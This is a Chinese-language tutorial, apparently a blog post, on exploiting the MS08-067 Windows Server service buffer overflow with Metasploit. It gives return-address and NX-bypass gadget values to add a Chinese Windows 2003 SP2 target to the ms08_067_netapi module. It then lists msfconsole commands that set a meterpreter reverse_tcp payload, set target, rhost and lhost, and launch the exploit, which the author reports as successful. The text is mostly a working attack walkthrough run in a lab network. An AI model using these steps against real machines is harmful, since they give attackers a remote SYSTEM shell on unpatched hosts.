MS08_067

MS08_067是典型的缓冲区溢出漏洞,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。 对于Windows 2000、XP和Server 2003,无需认证便可以利用这个漏洞 ,对于Windows Vista和Server 2008,可能需要进行认证。

- 发布日期:2008/10/22

- 针对端口:139、445

- 说明:微软安全公告KB958644

- 漏洞影响:服务器服务中的漏洞可能允许远程执行代码

- 发布日期:2008/10/22

- 受影响的操作系统: Windows 2000;XP;Server 2003为严重,Windows Vista;Server 2008;7 Beta为重要

网上也有很多关于MS08_067漏洞攻击的教程。

但是,Kali中的MS08_067的漏洞利用代码都是针对外国语言版本的,没有针对中文版Windows 2003 server sp2 漏洞利用的代码。所以,今天我主要是教大家对中文版2003 server SP2的利用。

大家首先进入到这个目录:/usr/share/metasploit-framework/modules/exploits/windows/smb



然后打开 ms08_067_netapi.rb 这个文件,加入下面的内容

[ 'Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

保存,退出!

然后我们就可以开始我们的攻击了



msfconsole #进入msfconsle模块

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp



msf exploit(ms08_067_netapi) > show targets #查看targets支持的系统版本

我们现在就可以看到 Windows 2003 SP2 Chinese (NX)了

然后我们设置target和options参数

msf exploit(ms08_067_netapi) > set target 65

msf exploit(ms08_067_netapi) > set rhost 192.168.10.19

msf exploit(ms08_067_netapi) > set lhost 192.168.10.15

msf exploit(ms08_067_netapi) > exploit 可以看到,攻击成功!